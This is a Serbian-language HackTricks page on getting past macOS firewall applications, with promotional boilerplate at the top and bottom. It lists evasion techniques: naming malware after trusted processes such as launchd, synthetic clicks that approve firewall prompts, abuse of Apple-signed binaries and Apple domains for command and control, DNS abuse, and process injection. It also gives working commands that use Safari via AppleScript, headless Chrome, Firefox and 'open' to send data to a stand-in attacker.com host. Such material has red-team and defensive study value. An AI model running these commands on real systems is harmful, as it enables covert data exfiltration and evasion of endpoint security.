4.5 KiB

Bypassiranje firewalla na macOS-u

Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!

Drugi načini podrške HackTricks-u:

- Ako želite da vidite vašu kompaniju reklamiranu na HackTricks-u ili preuzmete HackTricks u PDF formatu proverite PLANOVE ZA PRETPLATU!

- Nabavite zvanični PEASS & HackTricks swag

- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova

- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitter-u 🐦 @carlospolopm.

- Podelite svoje hakovanje trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.

Pronađene tehnike

Sledeće tehnike su pronađene da rade u nekim macOS firewall aplikacijama.

Zloupotreba imena na beloj listi

- Na primer, nazivanje malicioznog softvera imenima dobro poznatih macOS procesa kao što je

launchd

Sintetički klik

- Ako firewall traži od korisnika dozvolu, maliciozni softver treba kliknuti na dozvolu

Korišćenje Apple potpisanih binarnih fajlova

- Kao što su

curl, ali i drugi kao što jewhois

Dobro poznati Apple domeni

Firewall može dozvoljavati konekcije ka dobro poznatim Apple domenima kao što su apple.com ili icloud.com. iCloud se može koristiti kao C2.

Generički Bypass

Neke ideje za pokušaj zaobilaženja firewalla

Provera dozvoljenog saobraćaja

Poznavanje dozvoljenog saobraćaja će vam pomoći da identifikujete potencijalno beloliste domene ili aplikacije kojima je dozvoljen pristup njima

lsof -i TCP -sTCP:ESTABLISHED



Zloupotreba DNS-a

DNS rezolucije se vrše putem potpisanog aplikacije mdnsreponder, koja će verovatno biti dozvoljena da kontaktira DNS servere.

Putem aplikacija pregledača

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

Putem ubrizgavanja procesa

Ako možete ubrizgati kod u proces koji je dozvoljen da se poveže sa bilo kojim serverom, možete zaobići zaštitu firewall-a:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Reference

Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!

Drugi načini podrške HackTricks-u:

- Ako želite da vidite vašu kompaniju reklamiranu na HackTricks-u ili preuzmete HackTricks u PDF formatu proverite SUBSCRIPTION PLANS!

- Nabavite zvanični PEASS & HackTricks swag

- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova

- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitter-u 🐦 @carlospolopm.

- Podelite svoje hakovanje trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.